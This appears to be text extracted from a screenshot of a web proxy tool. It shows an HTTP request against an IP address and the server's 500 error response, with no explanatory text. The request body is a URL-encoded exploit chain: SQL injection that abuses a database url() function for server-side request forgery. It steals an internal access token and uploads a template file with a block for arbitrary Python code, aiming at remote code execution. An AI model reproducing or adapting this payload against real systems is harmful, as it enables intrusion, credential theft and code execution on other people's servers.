 Request
Pretty Raw Hex
\n
1 POST /query HTTP/1.1/../../api/upload HTTP/1.1
2 Host: 124.71.184.68:8013
3 Cache-Control : max-age=0
4 sec-ch-ua : " Not A;Brand";v="99", "Chromium";v="104"
5 sec-ch-ua-mobile : ?0
6 sec-ch-ua-platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site : none
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Accept-Encoding : gzip, deflate
15 Accept-Language : zh-CN,zh;q=0.9
16 Cookie : lang=zh-CN
17 If-None-Match : "60aced88-264"
18 If-Modified-Since : Tue, 25 May 2021 12:28:56 GMT
19 Connection : close
20 Content-Type : application/x-www-form-urlencoded
21 Content-Length : 1910
22
23 id=
1%20union%20all%20select%20%271%27%2C%272%27%2C%273%27%20from%20url%28%27http%3A%2F%2Flocalhost%3A8
123%3Fuser%3Ddefault%26password%3Ddefault%26query%3DINSERT%2520INTO%2520FUNCTION%2520url%2528%2527h
ttp%253A%252F%252Fbackend%253A8001%252Fapi%252Fupload%2527%252C%2520%2527RowBinary%2527%252Cheaders
%2528%2527X%252DAccess%252DToken%2527%253D%2528select%2520%252A%2520from%2520url%2528%2527http%253A
%252F%252Fbackend%253A8001%252Fapi%252Ftoken%2527%252CCSV%2529%2529%252C%2527Content%252DType%2527%
253D%2527multipart%252Fform%252Ddata%253B%2520boundary%253Dboundary%2527%2529%252C%2520%2527myfile%
2520String%2527%2529%2520VALUES%2520%2528%2527%255Cr%255Cn%252D%252Dboundary%255Cr%255CnContent%252
DDisposition%253A%2520form%252Ddata%253B%2520name%253D%2522x%2522%255Cr%255Cn%255Cr%255Cnfoo%255Cr%
255Cn%252D%252Dboundary%255Cr%255CnContent%252DDisposition%253A%2520form%252Ddata%253B%2520name%253
D%2522myfile%2522%253B%2520filename%253D%2522%252Fapp%252Ftemplates%252Ftest%252Ehtml%2522%255Cr%25
5CnContent%252DType%253A%2520text%252Fplain%255Cr%255Cn%255Cr%255Cn%2524code%253A%255Cr%255Cn%2520%
2520%2520%2520x%2520%253D%2520%2522you%2520can%2520write%2520any%2520python%2520code%2520here%2522%
255Cr%255Cn%2520%2520%2520%2520y%2520%253D%2520x%252Etitle%2528%2529%255Cr%255Cn%2520%2520%2520%252
0z%2520%253D%2520len%2528x%2520%252B%2520y%2529%255Cr%255Cn%2520%2520%2520%2520%255Cr%255Cn%2520%25
20%2520%2520def%2520limit%2528s%252C%2520width%253D10%2529%253A%255Cr%255Cn%2520%2520%2520%2520%252
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server : nginx/1.21.0
3 Date : Sun, 24 Dec 2023 04:28:52 GMT
4 Content-Type : text/html
5 Connection : close
6 Content-Length : 21
7
8 internal server error
Search... 0 matches